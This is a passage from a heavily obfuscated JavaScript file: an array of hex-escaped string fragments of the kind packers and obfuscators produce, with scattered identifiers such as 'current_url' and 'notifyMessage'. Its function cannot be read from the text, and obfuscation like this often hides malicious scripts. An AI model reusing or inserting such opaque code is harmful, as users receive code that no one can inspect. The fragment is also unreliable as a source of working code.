9\x2c\x35\x59\x3d\x24\x28\x55\x29\x2c','\x6f\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x31','\x6d\x5c\x5c\x78\x5c\x5c\x63\x5c\x27\x2c','\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c','\x31\x36\x35\x7c\x5f\x31\x35\x36\x7c\x5f','\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6a\x5c','\x5c\x5c\x31\x33\x5c\x5c\x35\x5c\x27\x2c','\x5f\x35\x38\x36\x7c\x5f\x34\x38\x32\x7c','\x27\x5c\x5c\x32\x65\x5c\x5c\x32\x67\x5c','\x24\x28\x32\x62\x29\x2c\x33\x5a\x3d\x35','\x27\x2b\x31\x6a\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x41\x5c','\x28\x34\x77\x5b\x32\x37\x28\x5c\x27\x5c','\x5c\x36\x5c\x27\x29\x5d\x28\x57\x28\x5c','\x2c\x37\x76\x29\x7b\x45\x20\x34\x36\x3d','\x29\x3b\x31\x69\x7b\x45\x20\x36\x34\x3d','\x7c\x78\x37\x35\x7c\x76\x61\x72\x7c\x78','\x6f\x5c\x5c\x38\x5c\x5c\x37\x5c\x27\x29','\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x68\x5c','\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x6f\x5c','\x26\x26\x28\x34\x30\x3d\x34\x30\x5b\x32','\x32\x5c\x27\x2c\x5c\x27\x5c\x5c\x41\x5c','\x5c\x6e\x5c\x5c\x38\x5c\x27\x29\x29\x2c','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x27','\x5c\x64\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c','\x38\x5a\x2b\x52\x28\x5c\x27\x5c\x5c\x33','\x6b\x5c\x27\x29\x29\x29\x7b\x33\x50\x20','\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6b','\x34\x72\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x6f\x3b\x31\x36\x20\x33\x68\x28\x5c\x27','\x33\x39\x3a\x63\x6c\x5b\x31\x43\x28\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x66','\x5c\x37\x5c\x5c\x36\x5c\x5c\x68\x5c\x27','\x5c\x34\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c','\x50\x53\x4b\x77\x6c','\x74\x5c\x5c\x36\x5c\x27\x29\x2b\x37\x36','\x3d\x32\x61\x3b\x33\x59\x5b\x32\x52\x28','\x5f\x39\x34\x7c\x5f\x31\x30\x30\x7c\x5f','\x39\x32\x7c\x5f\x34\x37\x32\x7c\x5f\x34','\x5c\x36\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x27\x29\x3a','\x28\x29\x2c\x39\x35\x3d\x36\x30\x2b\x36','\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x65','\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x37\x5c','\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6e','\x5c\x74\x5c\x5c\x42\x5c\x27\x29\x2b\x31','\x5c\x65\x5c\x5c\x69\x5c\x27\x29\x2c\x39','\x2b\x5c\x27\x5c\x5c\x64\x5c\x27\x5d\x28','\x5c\x64\x5c\x27\x2b\x31\x58\x28\x5c\x27','\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x35\x5c','\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x71\x5c\x27\x29\x5b\x32\x39\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c','\x45\x20\x31\x73\x3d\x33\x34\x3b\x5a\x28','\x5c\x5c\x38\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x5c\x5c\x6e\x5c\x27\x29\x2b\x49\x28\x5c','\x38\x5c\x5c\x37\x5c\x5c\x36\x5c\x27\x29','\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c','\x57\x7c\x67\x56\x7c\x67\x55\x7c\x67\x54','\x36\x5c\x27\x29\x29\x2c\x33\x59\x5b\x5c','\x5c\x27\x5c\x5c\x31\x33\x5c\x5c\x35\x5c','\x2c\x35\x4d\x3d\x24\x28\x55\x29\x3b\x35','\x44\x5c\x5c\x69\x5c\x5c\x35\x5c\x27\x2c','\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x38\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6e','\x5c\x35\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c','\x65\x5c\x5c\x32\x38\x5c\x5c\x68\x5c\x5c','\x31\x33\x5c\x5c\x65\x5c\x27\x5d\x28\x39','\x5c\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x27\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c','\x7a\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x47','\x3d\x34\x46\x26\x26\x59\x21\x3d\x35\x30','\x5c\x38\x5c\x27\x29\x2b\x50\x28\x5c\x27','\x31\x6f\x3b\x31\x36\x20\x35\x6e\x5b\x35','\x78\x34\x37\x7c\x5f\x37\x32\x7c\x5f\x37','\x65\x5c\x5c\x69\x5c\x27\x5d\x5b\x59\x5d','\x5c\x6e\x5c\x5c\x36\x5c\x27\x29\x2b\x57','\x30\x7c\x5f\x33\x32\x35\x7c\x5f\x33\x35','\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x5f','\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x66','\x27\x2b\x33\x33\x28\x5c\x27\x5c\x5c\x33','\x29\x3b\x33\x69\x26\x26\x28\x36\x56\x3d','\x37\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c','\x34\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x74','\x5f\x35\x34\x30\x7c\x5f\x35\x35\x30\x7c','\x5c\x62\x5c\x27\x29\x5b\x49\x28\x5c\x27','\x28\x35\x4f\x2c\x34\x79\x2c\x38\x67\x2c','\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x33\x5c','\x32\x38\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c','\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x27','\x5c\x38\x5c\x5c\x36\x5c\x27\x29\x3d\x3d','\x6e\x75\x7c\x6e\x47\x7c\x6e\x55\x7c\x6f','\x28\x29\x2c\x33\x30\x3d\x32\x58\x5b\x50','\x27\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41','\x63\x5c\x27\x29\x5d\x28\x31\x6c\x28\x5c','\x31\x76\x5c\x5c\x62\x5c\x5c\x32\x6d\x5c','\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71','\x34\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x36','\x6e\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27\x5d','\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44','\x5c\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x27','\x34\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c\x33','\x39\x7c\x5f\x34\x33\x32\x7c\x5f\x34\x31','\x27\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x32','\x35\x5c\x5c\x35\x5c\x27\x29\x2b\x57\x28','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x33','\x37\x5c\x5c\x6b\x5c\x5c\x66\x5c\x27\x29','\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c\x31\x6e','\x45\x3d\x31\x6f\x2c\x34\x68\x3d\x38\x52','\x7c\x68\x31\x7c\x68\x30\x7c\x67\x5a\x7c','\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c','\x35\x5c\x5c\x6b\x5c\x27\x2b\x32\x4b\x28','\x79\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x29','\x4c\x5c\x5c\x32\x6b\x5c\x5c\x32\x32\x5c','\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x5c\x62\x5c\x5c\x35\x5c\x5c\x6a\x5c\x27','\x5c\x36\x5c\x27\x29\x5d\x28\x54\x28\x5c','\x5c\x36\x5c\x5c\x42\x5c\x27\x29\x2b\x5c','\x44\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6b','\x66\x74\x7c\x66\x73\x7c\x6a\x58\x7c\x69','\x36\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x35','\x35\x7c\x5f\x39\x7c\x5f\x31\x35\x7c\x78','\x6c\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70','\x5c\x6d\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c','\x5c\x38\x5c\x5c\x63\x5c\x5c\x75\x5c\x27','\x6c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x6f\x5c\x5c\x38\x5c\x5c\x37\x5c\x27','\x32\x69\x29\x2c\x38\x72\x3d\x38\x62\x28','\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6c\x5c','\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x78\x5c','\x5d\x7d\x24\x28\x33\x34\x28\x5c\x27\x5c','\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x6a\x5c','\x36\x6b\x3d\x38\x39\x28\x32\x50\x2c\x32','\x5c\x41\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x55\x29\x2c\x39\x76\x3d\x34\x6f\x5b\x31','\x7b\x45\x20\x32\x6a\x3d\x50\x3b\x5a\x28','\x5c\x68\x5c\x27\x29\x3a\x34\x42\x2b\x3d','\x5c\x42\x5c\x27\x29\x29\x5b\x33\x64\x28','\x5c\x64\x5c\x5c\x4d\x5c\x27\x2c\x5c\x27','\x74\x65\x69\x66\x79\x4d\x65\x73\x73\x61','\x2c\x36\x58\x29\x7b\x45\x20\x33\x34\x3d','\x29\x3b\x31\x57\x3b\x33\x78\x3a\x32\x57','\x29\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c\x66','\x27\x29\x2b\x33\x68\x28\x5c\x27\x5c\x5c','\x5c\x69\x5c\x5c\x35\x5c\x5c\x51\x5c\x5c','\x5c\x5c\x75\x5c\x5c\x6e\x5c\x27\x29\x3a','\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x4c\x5c','\x69\x20\x62\x47\x28\x58\x28\x5c\x27\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c','\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x27\x2c','\x79\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x37\x5c\x5c\x75\x5c\x5c\x6f\x5c\x27\x29','\x5c\x5c\x36\x5c\x5c\x46\x5c\x5c\x6c\x5c','\x5c\x5c\x42\x5c\x5c\x35\x5c\x27\x29\x2b','\x29\x2c\x32\x34\x3d\x31\x66\x28\x33\x31','\x34\x52\x7d\x4a\x20\x38\x76\x28\x38\x49','\x5c\x27\x29\x5d\x3d\x5c\x27\x5c\x5c\x47','\x5c\x5c\x68\x5c\x5c\x79\x5c\x27\x29\x5d','\x5c\x6e\x5c\x27\x29\x5d\x2c\x34\x4a\x3d','\x5c\x47\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c','\x27\x29\x3d\x3d\x32\x34\x26\x26\x5c\x27','\x27\x29\x5d\x28\x59\x21\x3d\x38\x58\x3f','\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x31\x65','\x43\x5c\x27\x29\x7d\x4a\x20\x31\x6f\x28','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x68\x5c\x27\x2b\x31\x68\x28\x5c','\x72\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x6a','\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x71\x5c','\x5c\x27\x29\x29\x29\x3f\x62\x70\x3a\x5c','\x45\x20\x31\x56\x3d\x31\x6f\x3b\x31\x36','\x5c\x5c\x43\x5c\x27\x29\x29\x3b\x32\x62','\x35\x7c\x5f\x36\x32\x35\x7c\x5f\x35\x33','\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x6f\x5c','\x5c\x68\x5c\x5c\x36\x5c\x27\x29\x2b\x32','\x6f\x3b\x31\x36\x20\x35\x75\x5b\x35\x77','\x34\x7c\x78\x37\x61\x7c\x78\x35\x30\x7c','\x29\x3b\x31\x69\x7b\x45\x20\x37\x37\x3d','\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x6a\x5c','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c','\x5f\x31\x39\x36\x7c\x5f\x31\x37\x31\x7c','\x5c\x6f\x5c\x5c\x74\x5c\x27\x29\x5d\x28','\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x65\x5c','\x74\x5c\x5c\x6e\x5c\x27\x29\x2b\x31\x34','\x27\x2c\x5c\x27\x5c\x5c\x51\x5c\x5c\x36','\x27\x29\x2b\x5c\x27\x5c\x5c\x4d\x5c\x5c','\x5c\x5c\x44\x5c\x27\x5d\x28\x33\x74\x28','\x5c\x27\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c','\x5c\x63\x5c\x27\x29\x29\x7d\x5a\x28\x33','\x69\x20\x34\x6c\x5b\x5c\x27\x5c\x5c\x64','\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x31\x55','\x5c\x37\x5c\x27\x29\x2b\x52\x28\x5c\x27','\x5c\x70\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c','\x37\x36\x36\x38\x37\x32\x4c\x4e\x54\x53\x58\x56','\x5c\x71\x5c\x5c\x35\x5c\x5c\x41\x5c\x5c','\x78\x5c\x27\x2b\x5c\x27\x5c\x5c\x68\x5c','\x5f\x34\x33\x7c\x74\x65\x6d\x70\x6c\x61','\x5b\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x7a\x5c\x5c\x6b\x5c\x27\x2b\x31\x64\x28','\x29\x7b\x45\x20\x34\x61\x3d\x31\x4e\x3b','\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d','\x5c\x74\x5c\x27\x29\x5d\x26\x26\x28\x34','\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x38\x30\x2c\x36\x31\x2c\x36\x33\x29\x7b','\x27\x3a\x4a\x28\x64\x37\x29\x7b\x45\x20','\x64\x5c\x5c\x46\x5c\x27\x2c\x5c\x27\x5c','\x5c\x69\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c','\x5c\x5c\x70\x5c\x27\x2b\x31\x56\x28\x5c','\x2b\x32\x70\x28\x29\x2b\x33\x6f\x28\x5c','\x39\x70\x2b\x54\x28\x5c\x27\x5c\x5c\x33','\x34\x5c\x5c\x37\x5c\x5c\x43\x5c\x5c\x68','\x31\x4f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5b\x59\x5d\x5b\x5c\x27\x5c\x5c\x62\x5c','\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71','\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c','\x6f\x5c\x5c\x6f\x5c\x5c\x38\x5c\x27\x29','\x26\x26\x35\x4b\x5b\x39\x78\x28\x5c\x27','\x61\x3d\x3d\x31\x59\x5b\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c','\x37\x5c\x5c\x37\x5c\x5c\x33\x5c\x27\x29','\x33\x5c\x27\x29\x2c\x4a\x28\x62\x4c\x2c','\x27\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x35','\x5f\x33\x30\x39\x7c\x5f\x33\x30\x34\x7c','\x3f\x34\x31\x5b\x31\x61\x5d\x3a\x39\x45','\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c','\x29\x3a\x59\x21\x3d\x34\x6a\x26\x26\x32','\x41\x6c\x6c\x54\x65\x78\x74\x7c\x5f\x37','\x39\x32\x28\x37\x48\x29\x7b\x45\x20\x31','\x38\x5c\x5c\x33\x5c\x27\x29\x2b\x31\x31','\x5c\x64\x5c\x5c\x72\x5c\x5c\x36\x5c\x5c','\x33\x61\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x36\x7c\x78\x36\x65\x7c\x78\x37\x37\x7c','\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c','\x5c\x5c\x33\x5c\x5c\x74\x5c\x27\x29\x5d','\x5c\x5c\x51\x5c\x5c\x35\x5c\x5c\x69\x5c','\x29\x2b\x32\x4b\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x2c\x5c\x27\x5c\x27\x29\x3b\x32','\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x27','\x7a\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x71','\x38\x5c\x5c\x38\x5c\x5c\x36\x5c\x27\x29','\x5c\x56\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x32\x53\x5c\x5c\x32','\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x35\x5c','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x27','\x74\x65\x72\x76\x61\x6c\x7c\x5f\x34\x38','\x45\x20\x33\x4a\x3d\x62\x75\x5b\x62\x79','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x35\x5c','\x79\x5b\x32\x6a\x28\x5c\x27\x5c\x5c\x33','\x37\x5c\x5c\x63\x5c\x5c\x33\x5c\x27\x29','\x2b\x5c\x27\x5c\x5c\x4d\x5c\x5c\x7a\x5c','\x5c\x72\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c','\x29\x7d\x29\x2c\x24\x28\x5c\x27\x5c\x5c','\x6f\x5c\x5c\x63\x5c\x27\x29\x5d\x28\x36','\x5b\x31\x6c\x28\x5c\x27\x5c\x5c\x33\x5c','\x3d\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c\x38\x5c','\x5c\x5c\x37\x5c\x5c\x42\x5c\x5c\x79\x5c','\x29\x5b\x32\x4b\x28\x5c\x27\x5c\x5c\x33','\x27\x2c\x5c\x27\x5c\x5c\x31\x32\x5c\x5c','\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65','\x5c\x4d\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x69\x5c\x27\x2b\x5c','\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x27','\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c','\x5c\x5c\x33\x5c\x27\x29\x2b\x31\x4f\x28','\x4c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x38\x5c\x5c','\x5c\x79\x5c\x5c\x75\x5c\x27\x29\x5d\x28','\x27\x5c\x5c\x33\x61\x5c\x5c\x64\x5c\x27','\x27\x29\x29\x26\x26\x28\x32\x58\x3d\x59','\x33\x7c\x5f\x32\x39\x35\x7c\x5f\x32\x31','\x5c\x75\x5c\x27\x29\x29\x5b\x5c\x27\x5c','\x27\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d','\x5c\x36\x5c\x5c\x72\x5c\x5c\x78\x5c\x27','\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62','\x75\x5c\x5c\x37\x5c\x27\x29\x29\x38\x6e','\x3d\x49\x3b\x24\x28\x5c\x27\x5c\x5c\x48','\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c','\x5c\x5c\x35\x5c\x27\x29\x2c\x36\x44\x2c','\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c','\x5c\x31\x42\x5c\x5c\x64\x5c\x27\x2c\x5c','\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x77','\x32\x4d\x2c\x32\x35\x2c\x33\x71\x2c\x32','\x5c\x5c\x63\x5c\x5c\x37\x5c\x27\x29\x2b','\x48\x5c\x5c\x32\x4a\x5c\x5c\x31\x33\x5c','\x61\x29\x2c\x34\x32\x3d\x59\x21\x3d\x34','\x43\x5c\x27\x29\x5d\x28\x32\x7a\x5b\x31','\x45\x3d\x31\x78\x3b\x34\x34\x5b\x33\x45','\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x72\x5c','\x5c\x27\x29\x5d\x28\x32\x70\x28\x29\x29','\x4a\x28\x29\x7b\x45\x20\x31\x62\x3d\x32','\x4e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x72','\x32\x31\x3d\x32\x70\x28\x29\x7d\x32\x76','\x5c\x5c\x34\x76\x5c\x5c\x37\x64\x5c\x5c','\x63\x5c\x27\x29\x29\x29\x3f\x32\x58\x3a','\x27\x5c\x5c\x32\x41\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x79\x5c','\x5f\x35\x35\x35\x7c\x5f\x35\x32\x37\x7c','\x79\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6c','\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x75\x5c','\x27\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c','\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x27','\x5c\x4c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c','\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x32\x6f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x6b\x5c','\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x70\x5c','\x43\x5c\x27\x29\x2b\x31\x48\x28\x5c\x27','\x5c\x69\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x74\x5c','\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c','\x66\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x38\x5c\x5c\x74\x5c\x5c\x74\x5c','\x7c\x7c\x68\x7a\x7c\x68\x79\x7c\x68\x78','\x5c\x35\x5c\x5c\x32\x53\x5c\x5c\x33\x32','\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x32\x5c','\x5c\x5c\x6e\x5c\x5c\x63\x5c\x27\x29\x2c','\x70\x5c\x5c\x71\x5c\x5c\x35\x5c\x27\x2c','\x5c\x5c\x79\x5c\x5c\x74\x5c\x27\x29\x2b','\x5c\x5c\x72\x5c\x5c\x32\x68\x5c\x5c\x31','\x31\x36\x20\x34\x41\x3d\x33\x53\x5b\x33','\x5c\x42\x5c\x5c\x79\x5c\x27\x29\x2c\x34','\x27\x5d\x28\x33\x57\x2c\x31\x61\x29\x3b','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x48\x5c','\x36\x5c\x5c\x69\x5c\x5c\x56\x5c\x27\x29','\x33\x69\x3d\x34\x63\x5b\x5c\x27\x5c\x5c','\x5c\x27\x29\x2b\x63\x55\x5b\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x62\x5c','\x38\x7c\x5f\x32\x33\x31\x7c\x5f\x32\x36','\x3f\x31\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5c\x5c\x31\x4b\x5c\x5c\x65\x5c\x5c','\x4c\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x31','\x38\x5c\x5c\x37\x5c\x5c\x68\x5c\x27\x29','\x44\x5c\x27\x5d\x28\x50\x28\x5c\x27\x5c','\x7c\x71\x6d\x7c\x71\x6f\x7c\x71\x6c\x7c','\x5c\x27\x5c\x5c\x48\x5c\x5c\x35\x5c\x5c','\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64','\x28\x5c\x27\x5c\x5c\x4e\x5c\x5c\x47\x5c','\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x27\x29','\x45\x20\x32\x4c\x3d\x36\x75\x5b\x58\x28','\x5c\x34\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c','\x5c\x37\x5c\x5c\x75\x5c\x5c\x66\x5c\x27','\x28\x55\x29\x5b\x33\x67\x28\x5c\x27\x5c','\x5c\x2f\x29\x3f\x28\x3f\x3a\x36\x66\x5c','\x5c\x5c\x35\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x71\x2c\x5c\x27\x5c\x5c\x32\x38\x5c\x5c','\x5c\x65\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c','\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6a\x5c','\x48\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6a','\x7c\x66\x59\x7c\x66\x58\x7c\x66\x57\x7c','\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x38','\x5c\x69\x5c\x5c\x35\x5c\x5c\x6b\x5c\x27','\x27\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x5c\x36\x5c\x5c\x38\x5c\x27\x29\x29\x5b','\x6c\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x35','\x5c\x5c\x75\x5c\x27\x29\x3b\x5a\x28\x21','\x5c\x74\x5c\x27\x29\x2b\x31\x6c\x28\x5c','\x64\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x35','\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x31\x76','\x47\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x31\x32\x5c\x5c\x36\x5c\x5c\x6b','\x49\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x35\x36\x30\x7c\x5f\x35\x30\x32\x7c\x5f','\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x27\x2c','\x5c\x38\x5c\x5c\x37\x5c\x27\x29\x2b\x5c','\x5c\x27\x29\x29\x7b\x45\x20\x36\x5a\x3d','\x7c\x70\x6f\x7c\x70\x4d\x7c\x70\x6c\x7c','\x5d\x26\x26\x24\x28\x39\x79\x28\x5c\x27','\x29\x29\x2b\x34\x44\x2b\x31\x68\x28\x5c','\x6a\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x31','\x5c\x33\x5c\x5c\x74\x5c\x27\x29\x5d\x2c','\x2c\x35\x47\x3d\x34\x30\x5b\x5c\x27\x5c','\x36\x3a\x32\x64\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x5d\x3d\x21\x59\x2c\x34\x37\x5b','\x36\x34\x39\x7c\x5f\x35\x34\x35\x7c\x5f','\x44\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x69','\x7b\x70\x3d\x70\x2e\x68\x50\x28\x68\x4f','\x5c\x27\x5c\x27\x29\x3b\x32\x59\x5b\x5c','\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x69\x5c','\x29\x5b\x31\x35\x28\x5c\x27\x5c\x5c\x33','\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c','\x5c\x6a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x66\x5c','\x5c\x5c\x38\x5c\x5c\x74\x5c\x5c\x6b\x5c','\x5c\x27\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x65\x5c\x27\x2c\x5c','\x35\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x5d','\x5c\x6c\x5c\x5c\x35\x5c\x5c\x78\x5c\x5c','\x32\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x32','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e\x5c\x5c','\x4d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x46','\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c','\x5c\x27\x2b\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x31\x75\x5c\x5c\x38\x5c\x27\x2c\x5c','\x38\x5c\x5c\x38\x5c\x5c\x6b\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x70\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x6a','\x7c\x70\x53\x7c\x70\x52\x7c\x70\x51\x7c','\x72\x65\x70\x6c\x61\x63\x65','\x6e\x3d\x49\x3b\x37\x55\x5b\x33\x6e\x28','\x34\x42\x2b\x3d\x31\x68\x28\x5c\x27\x5c','\x70\x47\x7c\x70\x46\x7c\x70\x45\x7c\x70','\x29\x5b\x32\x30\x28\x5c\x27\x5c\x5c\x33','\x38\x5c\x5c\x36\x5c\x5c\x75\x5c\x27\x29','\x31\x31\x33\x7c\x5f\x31\x31\x39\x7c\x5f','\x65\x6e\x74\x73\x7c\x5f\x3